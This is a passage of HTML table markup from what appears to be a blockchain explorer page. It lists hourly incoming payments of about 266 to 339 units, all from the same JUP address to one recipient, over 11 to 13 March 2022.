								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.36940648</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 13:03:19</td>
								<td><a href="/explorer/block/2592471">2592471</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.36785526</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 12:03:06</td>
								<td><a href="/explorer/block/2592121">2592121</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.36631713</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 11:03:00</td>
								<td><a href="/explorer/block/2591776">2591776</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.36468669</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 10:03:01</td>
								<td><a href="/explorer/block/2591430">2591430</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.36319666</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 09:03:21</td>
								<td><a href="/explorer/block/2591086">2591086</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.36163185</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 08:03:42</td>
								<td><a href="/explorer/block/2590747">2590747</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.36011102</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 07:03:18</td>
								<td><a href="/explorer/block/2590401">2590401</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.35842797</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 06:03:16</td>
								<td><a href="/explorer/block/2590049">2590049</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;339.02580237</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 05:03:24</td>
								<td><a href="/explorer/block/2589703">2589703</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.30041894</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 04:03:22</td>
								<td><a href="/explorer/block/2589355">2589355</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.29893940</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 03:03:05</td>
								<td><a href="/explorer/block/2589011">2589011</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.29732913</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 02:03:18</td>
								<td><a href="/explorer/block/2588665">2588665</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.29599575</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 01:03:16</td>
								<td><a href="/explorer/block/2588320">2588320</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.30124115</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-13 00:03:11</td>
								<td><a href="/explorer/block/2587974">2587974</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.29303414</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 23:03:10</td>
								<td><a href="/explorer/block/2587623">2587623</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.29155433</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 22:03:20</td>
								<td><a href="/explorer/block/2587276">2587276</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.29004827</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 21:03:24</td>
								<td><a href="/explorer/block/2586928">2586928</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.28850621</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 20:03:18</td>
								<td><a href="/explorer/block/2586579">2586579</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.28706860</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 19:03:20</td>
								<td><a href="/explorer/block/2586231">2586231</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.37860219</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 18:03:18</td>
								<td><a href="/explorer/block/2585892">2585892</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.37784693</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 17:03:13</td>
								<td><a href="/explorer/block/2585541">2585541</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.37634180</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 16:03:15</td>
								<td><a href="/explorer/block/2585193">2585193</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.37487854</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 15:03:43</td>
								<td><a href="/explorer/block/2584850">2584850</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.30733653</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 14:03:13</td>
								<td><a href="/explorer/block/2584512">2584512</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.10584079</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 13:03:03</td>
								<td><a href="/explorer/block/2584161">2584161</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.10452186</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 12:03:13</td>
								<td><a href="/explorer/block/2583814">2583814</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.09682823</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 11:03:25</td>
								<td><a href="/explorer/block/2583464">2583464</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.09293046</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 10:03:24</td>
								<td><a href="/explorer/block/2583118">2583118</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.09148488</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 09:03:12</td>
								<td><a href="/explorer/block/2582768">2582768</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.09003854</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 08:03:05</td>
								<td><a href="/explorer/block/2582422">2582422</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.08858365</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 07:03:09</td>
								<td><a href="/explorer/block/2582073">2582073</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.08712021</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 06:03:09</td>
								<td><a href="/explorer/block/2581727">2581727</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.08568079</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 05:03:09</td>
								<td><a href="/explorer/block/2581382">2581382</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.08422857</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 04:03:21</td>
								<td><a href="/explorer/block/2581036">2581036</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.08283590</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 03:03:24</td>
								<td><a href="/explorer/block/2580686">2580686</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.08138287</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 02:03:07</td>
								<td><a href="/explorer/block/2580342">2580342</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.07991491</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 01:03:11</td>
								<td><a href="/explorer/block/2579996">2579996</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.07839804</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-12 00:03:23</td>
								<td><a href="/explorer/block/2579642">2579642</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.07700433</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 23:03:12</td>
								<td><a href="/explorer/block/2579299">2579299</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.07554683</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 22:03:14</td>
								<td><a href="/explorer/block/2578956">2578956</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.07524204</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 21:03:09</td>
								<td><a href="/explorer/block/2578608">2578608</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.07372709</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 20:03:07</td>
								<td><a href="/explorer/block/2578264">2578264</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.07238133</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 19:03:06</td>
								<td><a href="/explorer/block/2577915">2577915</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.07128123</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 18:03:11</td>
								<td><a href="/explorer/block/2577575">2577575</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.07091483</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 17:03:21</td>
								<td><a href="/explorer/block/2577234">2577234</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.06944253</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 16:03:16</td>
								<td><a href="/explorer/block/2576886">2576886</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.06801089</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 15:03:22</td>
								<td><a href="/explorer/block/2576542">2576542</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.06661673</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 14:03:22</td>
								<td><a href="/explorer/block/2576192">2576192</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.06637436</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 13:03:23</td>
								<td><a href="/explorer/block/2575849">2575849</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.06486822</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-11 12:03:14</td>
								<td><a href="/explorer/block/2575506">2575506</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
